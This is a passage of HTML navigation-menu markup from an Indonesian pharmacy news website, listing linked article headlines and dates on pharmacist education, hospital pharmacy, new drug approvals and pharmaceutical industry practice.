<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1789-244">Apotek</a></li><li><a href="#mega-cat-1789-121">Edukasi</a></li><li><a href="#mega-cat-1789-76">IFRS</a></li><li><a href="#mega-cat-1789-3440">Puskesmas</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1789-244" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka">Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?">Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan"><img src="https://farmasetika.com/wp-content/uploads/2018/03/foto-industri-farmasi-310x165.jpg" width="310" height="165" alt="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan">Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum"><img src="https://farmasetika.com/wp-content/uploads/2021/10/tablets-g258010909_640-310x165.jpg" width="310" height="165" alt="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum">Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-121" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Garadicima-310x165.jpeg" width="310" height="165" alt="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata">ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-76" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-pixabay-208512-310x165.jpg" width="310" height="165" alt="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat">Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!">Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit"><img src="https://farmasetika.com/wp-content/uploads/2024/03/disinfection-310x165.jpg" width="310" height="165" alt="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit">Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin">Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-3440" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat"><img src="https://farmasetika.com/wp-content/uploads/2020/11/IMG-20201108-WA0005-310x165.jpg" width="310" height="165" alt="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat">Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 November 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/farmasi-industri/">Farmasi Industri</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/capa.jpeg" width="660" height="330" alt="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi">Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>21 November 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga"><img src="https://farmasetika.com/wp-content/uploads/2025/11/tablet-coating-110x75.png" width="110" height="75" alt="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga">Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>17 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" width="110" height="75" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-110x75.png" width="110" height="75" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1-110x75.png" width="110" height="75" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 Juli 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791 mega-menu mega-cat "><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1791-73">Bioteknologi</a></li><li><a href="#mega-cat-1791-18">Eksipien</a></li><li><a href="#mega-cat-1791-15">Formulasi</a></li><li><a href="#mega-cat-1791-1910">herbal</a></li><li><a href="#mega-cat-1791-16">Penghantaran Obat</a></li><li><a href="#mega-cat-1791-2922">Riset</a></li><li><a href="#mega-cat-1791-55">Uji Klinik</a></li><li><a href="#mega-cat-1791-17">Zat Aktif</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1791-73" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer"><img src="https://farmasetika.com/wp-content/uploads/2024/01/bivigam-lg-310x165.png" width="310" height="165" alt="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer">FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile"><img src="https://farmasetika.com/wp-content/uploads/2016/11/ID-10014873-310x165.jpg" width="310" height="165" alt="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile">Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>27 Oktober 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL"><img src="https://farmasetika.com/wp-content/uploads/2021/09/bacteria-106583_64028129-310x165.jpg" width="310" height="165" alt="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL">Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-18" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/gambar-310x165.png" width="310" height="165" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Juli 2025</span>
